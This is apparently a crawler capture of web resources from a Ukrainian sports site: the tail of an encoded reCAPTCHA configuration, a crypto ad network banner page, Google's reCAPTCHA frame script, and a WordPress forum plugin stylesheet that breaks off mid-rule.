xIMKAw4gLUMKoXMKPw6MdwpQpP8KWw70/wqjCmnYUUWM+wrfCnnLDmcKOZlTCvMKMw6I/wovCp1zDmkUHwpERHMKjwpIZwr8AL3HCtMKnw5wpwpjDjnrCtFItQgDDp8OnLSQzwoc8wp9vbyHDhirDpMKWw6gPw7nDh2c3w4AAwrlpHlHCkMKCwqUmwokgwotIw4lqw5N5wqwFbQMzw5/CpxrDvMKEwpnDv2t9NsKAw6/[base64]/DgMOHcyIOZ8OfewUAwqkWaEfDoX0oNm7CtcOEwocua0jDuE3CjWfDjBMTw6x+w4jDnMKCwqfCtMKCw7PDpVLCt8KgBhPCtMOxPMKywpYlFsKoWcOzw4gMw4EkLEXCkAvDlQ15bMKXIVDChhHDvFoLbExaw6EFw5ZmwrY9w5/[base64]/CilxVw7kATMOvUMOTwrrCjRPDrEcfSMO2wrFHZcO+w7rDicKNwq5/CUIMwo7Ci8OlYBVVFj/ClTYeQ8Ofe8KSDQBgw6DCo17DssKmLcK2acKpPsKKU8ONcMKww6BIwpx8fyjDjgE6PWbDkS3Cvg8Iwq8RATNeZjseLjjCnMKRTMO/OMKcw5DDkT/CoirDnMKZwobCl3ZmwpPCscK+w7JdPMOEZMK8wqzCpivDtAXDqhogX8KBaHjDthZ1OcKyw4odw7FAOcK1fxAbw5XCgRlgaQQBw7fCkMKdKR/CmMORwprDu8OCw4k7L0N+wrTCjMKZw5xEH8Kmw7HDicKJKcKlw7rCuMK5wqPDrE0bGMKHwrJZw5BBOsKnwqfCmcKtMDbCgcOWUiPCmcKADCjCjcKDwqvCqkXDoT7CrcKNwq1Dw7zCu8OaN3vDjRbCuX/[base64]/CswkHwqE9wrrDrDpNbE7CjXTDhMK8wqxnwqZRR8K/w4HDmHnCocOlwo9Gw47Cl8Orw7TChn7DscKqw6cBbMOtSgfDtMOSw5tXaG03w6QISMO9wq7ComHCr8Oww4zClDDClMO9cnTDjUzCuBnCm09vIsK1acKtfcKOWcOEw6hiVMOrbVM/wpdKHMKBw5jDqkYpN1pVbXEtw4zDm8KTw7I3d8OvHQoVbhR9fMK2AHV3AARpESBAwowAY8O2w6IvwqLDq8OYwqxlOAFFIsKVw7t1wqLCq8OJQsOnY8Klw5DCiMKue28MwpPDvcKTDcKiRcKcwqjCoMKVw4xPWVU/YcKsQBRsNHssw6DCqMOrd1dZfnxJAcKGwpNOwrdxw5kqwqA6w6zCrFgVCsOOw5cuYMOlwonDpC8tw4/DkUrCmcK0RXzCqcOkQT4Ew6Bcw5Nnw5RlV8KrXcOYGFvCicOFNcKQUwJLXMO3woZnw4AfE8OAfyo3woLDjHU0LMOuCX/DqRHDk8KLwqvDjmEHO8OGFMK/LlTDosOQN3vCt8OvWTfCh8KXdzrDg8KOGljCtC/DsVnClzPDti3Dt2UhwqbDrMOASsK4w7xjwotlwoHCh8KOCltQLyhCwp7DisKbw40NwonCumnCjR8wGlvCqMKeeDDDnMKLCmzCpMKBBXvDlCvCsMOqAS3Cmy3DusKiw4NaIsOQIH9Uw6Zpw5HCqMOsw4RKBF8uw53DjcOdAcOxwpfCisOTw4dkw6olLDBaBC/Dq8K8eUjCnMOcw4zCpGvCvVfChMK0PsKnw61AwqrCtVhzPFZMw4LDtCvDhcKrw6fCr2kNwrAQw4llasOmw5fDr8KBAcK1woIjw6w4woBUXFJ7BlHCn1DDnnjDlMO6GsKKOiYMwqxIOsOyfCN0w4jDm8K2fnbCt8KDEUJ/aMKXDsOTaVbCsWsSw64yFynClFk+C1nDvcKFEsOhwp/DhREEwoYxw4M2w6LDly0tw5nDgMOtwq9XwrjDgcKmw6w9csOKw5jDthMZPcKiE8OkBQssw71dZh7Dm8K/UcK8w70NbcKGVWXDiU3Cq8KgwpfCvsK+wrdQLcKtVcKuwp3DusKaw5ZFw5PDuw7CtMKjwq9zYSRDYgsIwojDtsK+asOZB8KCOzXDnSnCl8KKw7olwrQeS8OccgpHw43Cm8KvBlh/cC/CqcKFE1/Du0NUb8OcFMKDWSciwp/[base64]/esOrf8K7KsKMLzdFwoJwworCg3zCiD3DrnMmIMOEwqYoNMKewqFKwojCnknCvVlawqvDucOuwo3Ch8O+P8OnwrTDoMKHwqlaMMK+VydUw4DDisO6wpvCnigRWRt5GsOpJm7Cr8KCTDnDo8KRw6/DvMOjwpjCrMOeesOdw7nDusOBUsK1RsKWwoIPDHLCnUhnUcKMwqTDoMKhX8Oge8O0w7gwFHDCqBnDmi9sBQwhMAxbB3Ezwr4xw5kCwo7CmsKZEMOCw57DswIxP1U/TsOKVhjDuMKLw4TDhMKhJnXCgMKrJVrCmsObJWzDnRRSwqjCk2IgwpDDvRhrBDHCmMOfTFVccHF8wp/DsnlPDx8Rwp5VPcOtwoAjbsKAwqY0w5AgDsOlwo/DpHgVwpHCsGnCgsOedVnDuMKlVsOIWMOZwqTDg8KKbERQw5nDpiROBsKvwpIGaSfDowMEw51hHn5qw5jCu3ZGwovDjsOEXcKNwqfCmzbDjV8/wo/DsBEvQBIZQnrDpGZtOcO/RwTCksOcwrFSbgFQwqsJwow/JHHCtMKGfHVEF0QDwqnCkMO1DATCgGLDkkkxZsOvesKWwrcxwpjCmsOxw4XCs8OBw4ZyMcK5wrVBGsK7w6/CtWzCrsOLwqHCsk9Cw7HCqU3CrRLCr8O5UwDDlFFuw67CtgsTw6fDlMOrw4HCnB3CpcONw698wrbDgHHCu8K3cBo/w6TCky7Ds8KvJsKVXcO6HyrCmWk3eMOFfMOEPDDCgcONwotGNWHDuh8iGsKpw5HDiMK7E8OIGcO5d8Kaw6vCu2nDnD3DosKgWsKMwqBfwpPDsj5gLmXDgRPCpHsMUk1yw5/Dn3bCs8K5HynCn8O8PcKEXcKhSU/CjcK+w77DlcKwCyDCqGHDrSs+wprCv8KXwoPCh8OiwrtMW1/CjcK/wrZxBMOfw6DDjFDDjcOnwpnCkBZwTsKIwoQ9CMKVwr/Cg2BrOFvDokQcw5zDhcKLw7wuXS7CuhRhw7XCk38BKmrDq2N1b8OiwqVpIcO3bwxRw7LCtcK0w5PDnMOlw7XDiSvDkMOTwpTCr0LDjcORw6jChsO/w4FXCSXDqMOSw6TDrcOtIQs3F1jCjMOIwo8DLMOZUcOzwqtSPcK7woc+w4bCpMOgwo/DvMK+wo/Cj1PClCLCjnjDs8KlSsK5V8KxfMO3wpfCgMOBKkvDtUhPwox5wpREw57DgMKpw6NSwpbCl1keXF09wpwfw43DvAXCl11TwpHCoQlQLl3DnF9Ywq/CkR7DiMOqTU9lAMOdw43CkcKlwrgrPMKdw4DCuR7Clx7DiVMTw6lrY3wlw5trwq4ew7siGsKWRT/Dl8KbdA7Di3HCmC/Do8K2ZBc1wr3CsMKeURzDtcKZQMKfwpYVc8Ohw48calggdCEDwqvCucOHccKJw6bDisOaUcKZw7NtKcOhU2nCmT7CrUnChsKSw4/CjSg4wqN/O8Kka8KqDMKQM8O9fRDCnMO1wpAZcTXDtRg/w4PCoHIkw5dtTVF1w50iw7ZXw7bCrcKiY8KlVzIpw4IVEcKCwq7Ch8O5Z0jCh3w2w5ouw53DmcOvJ3XDg8OIIF7DiMKKwp7CrMOLw5LCmMKvdMOmEXfDkMK/D8KQw4oaYBHDm8OMwqs7XsKVwrvDnlwrbsO/XMKcwp3Cs8KtPQrCgcKSJMKdw4HDkVvCnjjDvcOyIxoVwofDvcKMfQEmwpxwwokjA8O3wr9JPMOQwpLDpTPCmyASHcKOw5/[base64]/CoMK2JcOMwpIkMz8ZRsOgw5NgL8ORwoPCoQzDqMKeXRLDl17DucKBBMK9w6DDkcOyw4sew5Maw6www68IwpvDnFxxw7HDgMO4QmRNwpsUwo95w4EVw5EAGcKKwprCpmB8PMKQPMO7w6vDisKPfVbDvlfCl8OORcKxWlLDp8O4wozDh8KDcyfDmRwcwqY/[base64]/CoH1YK8K+ZRXDlsK4w6XDv8OkWytgFMKSXX3CsgEXw6TCnMKXcMKAwo/DjT/Cmk/DhE/DuV3ChsOkw4LCpsKTw6RwwojDsWPDscOnLlF5w5E6wq/DhcK3wobCrcOvw5ZWwr/Cr8O8IVDDrTzCk208TMOrYsOqM1pUC1fDi0Uxw5UzwozDjxMKwpwxw4w4Fx3Dq8KMwrTDmMOKRsOxKcOTbHHDnlLClmXCi8KjDGTCsMK2FA0HwqfDrUTCjcO2wq3DmjPDkTsvwoMDTMOcZQo3wr4wYC/DncOlwrxBwpYqIQ3Cs1M7wrAiwq7Ct3LDvsKWwoVLJwXCtDDCv8KIU8KSw5RcwrodZsKzwqLCn3HDqwXDt8OVZMODTCrDmQV1BcOfJVMZw4fCsMOnRR7DvcONw4JOWnDCscKyw6HCmcObw4pIBQjCsBXCi8O0OGJXDcOeQMKJw4LCpcOvA3M5wqs/w6DCvsKTXcK+VMKFwrwAT1jDtWYNMMONw5dWwr7Dk8O1bsOlwq7DhnkcVDvDksOew4vCsxbChsOnS8OYOcOSWDbDqcOcwqHDkMOQwr/CtMKmMVDCsQ97wpQAM8K7HMOkdBXCozANUycnwq7CvVgGWD5gYcKvBsKxwrU4wp0zf8KtPBPDikTDs8KGREzDnzBWGMKcw4bCkHbDuMO/w6tiVEDCg8OiwpnDlVgDw5DDj3PDgsONw4PCsCbDulTDscKFw4guLMOCBsKuw6thXUnCmGkoZsOQwrEqwqvDq3rDiE/Dj8OdwpnDiWDCssKjw57Dg8KOSDxjOsKewojCm8OFTW7DtFzClcKucVfCm8K+DcOkwpfCqlPDtcO1w4jCkw1/[base64]/DvFkQwpMaFyInw5Z8w7bDmMOTSCE9w5ZCw53Dr8KjP8Ktw7x9w4ciLMKZwoYzwofDqjFSIhRFw405w7/DmsKFwqvCv09twrZ7w6rDpk3DrMOpwoIaZMOjOBTCsVcsXGzDrsO5AMKyw7NOAW7Cky5JUMO7w77Dv8Kgw6nCpMOEwqjCtsO1dSHCpMK0LsKPwoLCh0VaKcOfwpnChMKPwrvDoVzCicOTTyNAesKbHsO/Dn11UMOpeSTDlsO4USgZwrtcdGV8w5zCtMOuwpzCt8OKSjBFwqQmwrc+wobChxQswpIiwoXCucOzasKYw4/ChnbClcKlIz8qfsONw7/CqnsESQ/DgmPDmTtIwpvDtMKSZR7DlgMxAMOWwpDDrVPDt8Oewp8Hwo9zNWIAOmRMw7bCusKNw7ZvO2HDvTXCgMOqwqjDv3HDq8KmZwTCksKVEcK7FsK/w6bCvlfCncKbwpnCoSPCn8OQw5vDvcO4w7xSwrEDNMOxbSfCscOGwrvCsUjDo8Ofw4PDinwXG8Ogw7HDsxbCqH3CqcOsDUjDhxnCkcOPZS3CmUUSAcKYwpPDnTMxdxbCrsKKw79LQ1cxwqbDpBjDiGdMAkZjw4zChwR5bmdBK1XCrgN/w5rDnA/[base64]/[base64]/CvsOLw73CmsKJwq3DpQAOwoDCtMOCwrBaF8K+woddw5fDr3HDhsOjw5HCmSY5wqxmwonDoRDCrsKbwqZhc8ORwr3DvsK8KwHCkjxkwrXCvzBGdMOBwrYLfl/DrMKxBHrCuMOWDcKVU8OqAsKsAVbCr8OkwpjCq8KFwoHCvgB1wrVtwo1PwpodSMKvwrwiAWbCi8KHOm3CvD8uJwJhEgrDvcKQwp7CtsOiwpXCpVXDnzBePzTCpUN0CMOJw7nDk8ObwrDDhMOzB8ODSinDmMKfw4MGw5dsEcO/U8KZRMKlwqJdHytNL8KiXMO1wqfCuHVUAFzDosOYHDRzW8KJXcO1FQQTOMKXwodnw6hIMlLCh3Abwp7DuzpMXgBew7XDusKOwo4GJGDDucOcwocmUQd5w40Owo9TPMKIdQLCr8OTwqPCuwYhFMOuwp0ow4o/RMKQB8O2wrZ8Nk4dAcO4wrDCiTXCji43woxIw77ClcKFw5FkQBTCjWdYwpEcwonDtcO7ZlYxw6jCkWYbHVxQw5HDh8KeS8Odw5fCp8OEwpfDtsK/wo4uwoFLHQF5D8OSwqHDpRcdwp/[base64]/ekQ5wq0fw4x/HcK9a8Ksw6/DvcOowpXCssKLw75ZTx/CrGF8d2VUw7snFsOEw7EIwrZUwoLCo8KZRsKbFyvCtVTDhmXDpsOqPmctw5HCpMOQD0fDunsQwp/CnsKfw5PCsHwBwr4nIG7CusOpwoJbw798woILwr/CgzHDg8O4ViTDuFgkGjzDq8Osw67CmsKyalM7w7jDjcOqwplgwotAw4V7amTDuA/DpsOTwqHDssKuwqslwq3CmBjCvyRUwqbCksKPZ2law7Imw57CjWoDXMOAc8OHCsOLbMOEwqjCqGXDp8OwwqDDkwE\\u003d\x22],null,[\x22conf\x22,null,\x226LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://sportyvka.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lhBRwOz5ZOfzs8NKHcie6EkoPik4PHiE1O1AexPOwpw\\u003d\x22,1,0,null,1,1762784400011,0,0,[175],null,[41,155,32,22,162],\x22RC-wHSE1QKvU14SUQ\x22,null,null,null,null,null,\x220dAFcWeA7St-2sedIBu_JoktI9umiprMKjiIhN-LhCx69DogUd-DG2ncGEPv1ubia1dTxal81DkKPklB-50LJfVwt2M-IeCQ48EA\x22,1762867199931]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252942&b=398013
body_size: 951
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <meta name="description" content="Welcome to simple, crypto advertising network! Advertising network that uses Bitcoin, Bitcoin Cash, Ethereum, Litecoin and doesn't spy for its users" />
    <meta name="keywords" content="bitcoin ads, bitcoin advertising, bitcoin advertising network, bitcoin cash ads, ethereum ads, litecoin ads, advertising, crypto advertising network, crypto ads, crypto advertising, ads" />
    <style type="text/css">
@font-face {
    font-family: Segoe-UI;
    src: url('show/fonts/Segoe-UI.ttf');
}

body{
    margin: 0px;
    padding: 0px;
}            
img{
    border: 0;
}            
.block{
    position: fixed;
    top: 0;
    left: 0;
    width: 728px;
    height: 90px;
    overflow: hidden;
}          
.block-content{
    z-index: 1;
}

.block-tack {
    position: absolute;
    top: 1px;
    right: 1px;
    float: right;
    z-index: 2;
}

.block-tack a{
    text-decoration: none;
}

.icon {
    overflow: hidden;
}

.tin-tack{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 1px;
    float: right;
}

.info {
    width: 14px;
    height: 14px;
    background: url('show/img/icon.png') no-repeat scroll center center / 100% auto;
}

.info-text {
    height: 16px;
    font-family: Segoe-UI, sans-serif;
    font-size: 10px;
    color: #1C1C1C;
    float: right;
    padding: 0 5px;
    display: none;
    background-color: #ffffff;
}

.tin-tack:hover ~ .info-text {
    display: block;
}

</style></head>
<body>
    <div class="block">
        <div class="block-content">
            <a href="click.php?a=388072&u=282455&c=252942&p=98a2bcf8f3df19b02377dbb8b7c4f9a9" target="_blank"><img src="/banner/ads_banner/30065.jpg" /></a>
        </div>
        <div class="block-tack">
            <a href="/?utm_source=icon" target="_blank">
                <div class="icon">
                    <div class="tin-tack"><div class="info"></div></div>
                    <div class="info-text">Ads by CryptoCoinsAd</div>
                </div>
            </a>
        </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NMWn4Jx_R5jWOYOZ2NWtVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762780802554');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5
body_size: 3054
content:
#prime-forum .prime-manager {
    text-align: right;
}

#prime-forum .prime-manager ul {
    list-style: none;
    margin: 15px 0;
    padding: 0;
}

#prime-forum .prime-manager ul li {
    background: none;
    display: inline-block;
    list-style: none;
    margin: 0 10px;
    padding: 0;
}

#prime-forum .prime-manager ul li a {
    display: inline-block;
    font-size: 16px;
}

#prime-forum .prime-manager.author-manager {
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
    margin-top: -5px;
    text-align: left;
    width: 100%;
}

#prime-forum .prime-manager.author-manager ul {
    margin: 0;
    padding: 0;
}

#prime-forum .prime-manager.author-manager ul li {
    margin: 0;
    padding: 3px;
}

.prime-forum-header,
.prime-forum-footer {
    background-color: #fafafa;
    border: 1px solid #eee;
    margin: 5px auto 10px;
    overflow: hidden;
    padding: 10px;
}

/* START prime-breadcrumb */
#prime-forum .prime-breadcrumbs {
    display: inline-block;
    overflow: hidden;
}

.prime-breadcrumbs > span::before {
    color: #aaa;
    content: "\f105";
    font-family: rcl-awesome;
    font-size: 16px;
    font-weight: bold;
    margin: 0 5px 0 0;
}

.prime-breadcrumbs > span {
    display: block;
}

.prime-breadcrumbs > span:nth-child(2) {
    margin: 0 0 0 15px;
}

.prime-breadcrumbs > span:nth-child(3) {
    margin: 0 0 0 30px;
}

.prime-breadcrumbs > span:nth-child(4) {
    margin: 0 0 0 45px;
}

.prime-breadcrumbs > span:nth-child(5) {
    margin: 0 0 0 60px;
}

.prime-breadcrumbs > span:nth-child(6) {
    margin: 0 0 0 75px;
}

/* END prime-breadcrumb */

/* START search */
#prime-forum .prime-forum-search {
    float: right;
    line-height: 1;
    min-width: 200px;
    position: relative;
}

#prime-forum .prime-forum-search input[type="text"] {
    background-color: #f5f5f5;
    border-radius: 0;
    border: 1px solid #e2e2e2;
    box-sizing: border-box;
    color: #959595;
    height: 38px;
    margin: 0;
    outline: none;
    padding: 7px 0;
    text-indent: 10px;
    width: 100%;
    z-index: 1;
}

#prime-forum .prime-forum-search input[type="text"]:focus {
    background-color: #fff;
}

#prime-forum .prime-search-button {
    background-color: transparent;
    border-color: currentcolor currentcolor currentcolor #d8d8d8;
    border-image: none;
    border-style: none none none solid;
    border-width: medium medium medium 1px;
    box-shadow: none;
    color: #959595;
    cursor: pointer;
    font-size: 18px;
    height: 20px;
    line-height: 18px;
    margin-top: 9px;
    padding: 0 0 0 8px;
    position: absolute;
    right: 10px;
    text-shadow: none;
    top: 0;
    width: 26px;
    z-index: 1;
}

#prime-forum .prime-search-button:hover {
    background: transparent;
    opacity: 0.8;
}

/* END search */

/* START forum forum */
#prime-forum .prime-forum-content {
    overflow: hidden;
}

#prime-forum .prime-parent-box {
    border-left: 2px solid;
    margin-bottom: 30px;
    padding-left: 10px;
}

#prime-forum .prime-parent-box .prime-item-label {
    border-bottom: 2px solid;
    margin-bottom: 10px;
}

#prime-forum .prime-parent-box .prime-item-label span {
    background: #ececec;
    color: #777;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    padding: 3px 10px;
    position: relative;
}

#prime-forum .prime-parent-box .prime-item-label span::before,
#prime-forum .prime-parent-box .prime-item-label span::after {
    border-style: solid;
    content: "";
    height: 0;
    position: absolute;
    width: 0;
}

#prime-forum .prime-parent-box .prime-item-label span::before {
    border-width: 15px 5px 13px;
    left: -10px;
    top: 0;
}

#prime-forum .prime-parent-box .prime-item-label span::after {
    border-color: transparent transparent #ececec #ececec;
    border-width: 16px 10px 10px 16px;
    right: -26px;
    top: 0;
}

#prime-forum .prime-parent-box,
#prime-forum .prime-parent-box .prime-item-label,
#prime-forum .prime-parent-box .prime-item-label span::before {
    border-color: #ececec;
}

#prime-forum .prime-group-box {
    margin: 20px 0;
}

#prime-forum .prime-forum-item {
    align-items: center;
    background-color: #f5f5f5;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    display: flex;
    margin: 10px 0;
    overflow: hidden;
    padding: 5px;
    position: relative;
    width: 100%;
}

.prime-forum-item > div {
    box-sizing: border-box;
}

#prime-forum .prime-forum-item .rcl-pager {
    font-size: 12px;
    font-weight: normal;
    text-align: left;
}

#prime-forum .prime-forum-item .rcl-pager .pager-item > span,
#prime-forum .prime-forum-item .rcl-pager .pager-item > a {
    padding: 0;
    font-size: 12px;
}

#prime-forum .prime-forum-item .rcl-pager .pager-item > a {
    background: none;
    color: #4c8cbd;
}

#prime-forum .prime-forum-item .rcl-pager .pager-item > a span {
    margin: 0;
}

#prime-forum .prime-forum-item .prime-manager ul {
    background: rgba(255, 255, 255, 0.8);
    margin: 0;
    padding: 4px 2px 2px;
}

#prime-forum .prime-forum-item .prime-manager li {
    margin: 0 5px;
}

#prime-forum .prime-forum-item .prime-manager li a {
    font-size: 13px;
}

#prime-forum .prime-forum-item .topic-manager {
    box-shadow: 1px 1px 1px #ccc;
    display: none;
    left: 0;
    position: absolute;
    top: -2px;
}

#prime-forum .prime-forum-item:hover .topic-manager {
    animation-delay: .5s;
    animation-duration: .5s;
    animation-fill-mode: both;
    animation-name: slideInDown;
    display: block;
}

#prime-forum .prime-group-box .prime-group.view-children-forums {
    line-height: 1;
    margin: 0;
    padding: 0;
}

#prime-forum .prime-forum-icon {
    color: #d5d5d5;
    font-size: 30px;
    padding: 8px;
}

#prime-forum .view-children-forums .prime-forum-icon {
    display: none;
}

#prime-forum .prime-topic .prime-forum-icon {
    font-size: 8px;
}

#prime-forum .prime-forum-title {
    flex-grow: 1;
    margin: 5px;
}

#prime-forum .prime-general-title {
    font-size: 16px;
}

#prime-forum .view-children-forums .prime-forum-title > div {
    padding: 3px;
}

#prime-forum .prime-forum-description {
    color: #777;
    font-size: 12px;
}

#prime-forum .prime-forum-description:empty {
    display: none;
}

#prime-forum .prime-forum-topics {
    align-items: center;
    align-self: center;
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    display: flex;
    flex-direction: column;
    font-size: 13px;
    padding: 5px 10px;
}

#prime-forum .prime-group-box .prime-group .prime-forum-topics {
    border-right: none;
}

#prime-forum .view-children-forums .prime-forum-topics {
    display: block;
}

#prime-forum .view-children-forums .prime-forum-topics > span {
    padding: 0 2px;
}

#prime-forum .prime-group-box .prime-child-forums .prime-forum {
    background-color: #fafafa;
    border-style: none solid solid;
    margin: 0;
    padding: 0 0 0 15px;
}

#prime-forum .prime-subforums-list {
    font-size: 12px;
    margin: 8px 0 4px;
}

#prime-forum .prime-last-topic {
    font-size: 12px;
    max-width: 300px;
    min-width: 180px;
    padding: 5px 10px;
    width: 30%;
}

#prime-forum .prime-last-items {
    font-size: 12px;
    padding: 5px 10px;
    width: 15%;
}

#prime-forum .prime-last-items > span {
    display: block;
}

#prime-forum .prime-forums-list .prime-last-items,
#prime-forum .prime-subforums-list .prime-last-items {
    max-width: 400px;
    min-width: 200px;
    width: 40%;
}

#prime-forum .prime-topics-list .prime-last-items {
    max-width: 300px;
    min-width: 180px;
    text-align: center;
    width: 25%;
}

#prime-forum .prime-forum-footer {
    margin: 10px 0;
}

#prime-forum .prime-forum-footer .prime-visitors {
    font-size: 12px;
    padding: 5px 0;
}

#prime-forum .prime-topic-icons {
    display: flex;
    padding: 5px;
}

#prime-forum .prime-topic-icons .topic-icon {
    color: #a9a9a9;
    font-size: 16px;
    margin: 0 5px;
}

#prime-forum .prime-forum-activity {
    align-items: center;
    display: flex;
    flex-direction: column;
    font-size: 13px;
    min-width: 160px;
    padding: 0 5px 0 10px;
}

#prime-forum .prime-forum-time-ago {
    font-size: 11px;
    margin: 2px 0 0;
}

/* END forum forum */

/* START forum form */
#prime-topic-form-box {
    background-color: #f5f5f5;
    border: 1px solid #e5e5e5;
    margin: 20px 0;
    padding: 0 10px;
}

#prime-topic-form-box .post-form-bottom {
    background-color: #efefef;
    padding: 5px;
    position: relative;
    text-align: right;
}

#prime-topic-form-box .rcl-smiles {
    float: none;
}

#prime-topic-form-box .submit-box {
    margin: 10px 0;
    text-align: right;
}

#prime-topic-form-box .submit-box input {
    margin: 0;
    max-width: none;
    width: auto;
}

#prime-topic-form-box .submit-box .recall-button {
    display: inline-block;
    line-height: 1;
    margin-left: 10px;
}

/* END forum form */

/* START postform manager */
#prime-forum .post-form-manager {
    background-color: #fff;
    clear: both;
    margin: 5px 0;
    text-align: left;
}

/* END postform manager */


#prime-forum .topic-manager {
    margin: 0 0 15px;
}

#prime-forum .prime-topic-icons .topic-icon .fa-star,
#prime-forum .prime-manager ul li a .fa-star-o:hover,
#prime-forum .prime-manager ul li a .fa-star {
    color: #ffae19;
}

#prime-forum .prime-topic-icons .topic-icon .fa-lock,
#prime-forum .prime-manager ul li a .fa-lock,
#prime-forum .prime-manager ul li .action-cancel_post_migrate,
#prime-forum .prime-manager ul li a .fa-trash:hover,
#prime-forum .prime-manager ul li a .fa-unlock:hover {
    color: rgb(229, 57, 53);
}

#prime-forum .rcl-pager {
    box-shadow: none;
    font-size: 16px;
    margin: 0;
    padding: 0;
    text-align: right;
}

/* START forum topic */
#prime-forum .prime-topics-header {
    align-items: center;
    display: flex;
    justify-content: space-between;
    width: 100%;
}

#prime-forum .topic_count {
    flex-shrink: 0;
}

#prime-forum .prime-posts {
    overflow: hidden;
}

#prime-forum .prime-post {
    background-color: #fafafa;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    display: flex;
    margin: 10px 0;
    position: relative;
    width: 100%;
}

#prime-forum .prime-topic-left {
    align-items: center;
    border-right: 1px solid #eee;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    max-width: 130px;
    overflow: hidden;
    padding: 8px 3px;
    position: relative;
    text-align: center;
    width: 20%;
    word-wrap: break-word;
}

#prime-forum .prime-topic-left img {
    border-radius: 0;
    border: 0;
    float: none;
    height: auto;
    margin: 0;
    max-width: 100%;
}

#prime-forum .prime-author-metabox {
    margin: 10px 0;
    width: 100%;
}

#prime-forum .prime-author-metabox .prime-author-name {
    font-size: 14px;
    font-weight: bold;
}

#prime-forum .prime-author-metabox .prime-author-role,
#prime-forum .prime-author-metabox .prime-author-register,
#prime-forum .prime-author-metabox .prime-author-topics,
#prime-forum .prime-author-metabox .prime-author-posts {
    color: #777;
    font-size: 12px;
    margin: 3px 0;
}

#prime-forum .prime-author-metabox .prime-author-topics,
#prime-forum .prime-author-metabox .prime-author-posts {
    border-bottom: 1px solid #eee;
    display: flex;
    justify-content: space-between;
    padding: 0 5px;
}

#prime-forum .prime-author-metabox .prime-author-role {
    margin: 10px 0;
}

#prime-forum .prime-author-metabox .offline {
    color: #777;
    font-size: 12px;
}

#prime-forum .prime-author-metabox .online .fa-circle {
    font-size: inherit;
}

#prime-forum .prime-topic-right {
    display: flex;
    flex-wrap: wrap;
    width: calc(100% - 110px);
}

#prime-forum .prime-post-top {
    align-items: center;
    align-self: flex-start;
    border-bottom: 1px solid #eee;
    display: flex;
    width: 100%;
}

#prime-forum .prime-count {
    align-items: center;
    display: flex;
    padding: 5px 10px;
}

#prime-forum .prime-count > span {
    padding: 0 10px 0 0;
}

#prime-forum .prime-date {
    flex-grow: 1;
    font-size: 12px;
    margin: 0 0 0 10px;
}

#prime-forum .prime-date .post-date {
    margin: 0 5px 0 0;
}

#prime-forum .post-manager.prime-manager > ul {
    margin: 10px 2px;
}

#prime-forum .prime-post-content {
    box-sizing: border-box;
    padding: 15px;
    width: 100%;
    word-wrap: break-word;
}

.prime-post-content img {
    margin: 10px 0;
}

#prime-forum .prime-post-content img.wp-smiley {
    margin: 0;
}

#prime-forum .prime-post-bottom {
    align-self: flex-end;
    border-top: 1px solid #eee;
    padding: 0 5px;
    width: 100%;
}

/* END forum topic */

/* Dialog */
.forum-manager-dialog .ssi-modalWrapper .ssi-modalWindow {
    max-width: 100%;
}

.forum-manager-dialog .manager-box {
    margin: 10px auto;
    position: relative;
}

.forum-manager-dialog #prime-topic-form-box {
    margin: 10px 0;
    min-width: 600px;
    width: auto;
}

.forum-manager-dialog h3 {
    color: #000;
    font-size: 18px;
    font-weight: normal;
    line-height: normal;
    margin: 8px 0;
    padding: 0;
    text-transform: none;
}

#prime-topic-form-box .post-form-bottom:empty {
    display: none;
}

.forum-manager-dialog #prime-forum .prime-forum-item {
    max-width: 900px;
}

/* END Dialog */

/* Notice box */
.prime-notice {
    margin: 10px 0;
}

.prime-notice .notice-box {
    padding: 10px;
    text-align: center;
}

.prime-notice .type-notice {
    background-color: #fce6db;
}

.prime-notice .type-warning {
    background: #fff5ce;
}

.prime-notice .type-success {
    background: #e5ffe1;
    color: #077900;
}

.prime-notice .type-error {
